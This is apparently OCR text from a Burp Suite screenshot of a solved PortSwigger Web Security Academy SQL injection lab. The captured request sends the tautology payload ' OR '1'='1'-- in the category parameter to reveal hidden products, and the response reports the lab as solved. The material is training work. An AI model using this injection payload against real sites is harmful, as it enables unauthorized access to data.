 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: https://0a8800ee0398f8e3813f209c009900e6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=' OR '1'='1'-- HTTP/2
2 Host:
0a8800ee0398f8e3813f209c009900e6.web-security-academy.
net
3 Cookie: session=Y1qxtiPVWiiN0UBJVIEcsc2W1RISvp4D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8800ee0398f8e3813f209c009900e6.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
vulnerability in
WHERE clause
allowing
retrieval of
hidden data
LAB Solved
Congratulations, you
solved the lab!
Share your skills! in Continue learning »
Back to lab description
»
Home
WE LIKE TO
SHOP
' OR '1'='1'--
Refine your search:
Inspector
Selection 14 (0xe)
Selected text
' OR '1'='1'--
Decoded from: URL encoding
' OR '1'='1'--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Done 14,478 bytes | 235 millis
Event log (3) All issues Memory: 143.8MB